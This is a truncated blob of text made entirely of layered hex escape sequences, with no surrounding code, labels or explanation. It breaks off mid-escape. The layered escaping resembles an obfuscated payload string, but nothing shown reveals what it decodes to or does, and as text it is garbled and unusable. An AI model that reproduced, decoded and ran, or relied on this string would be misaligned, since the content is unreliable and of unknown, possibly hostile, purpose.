\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6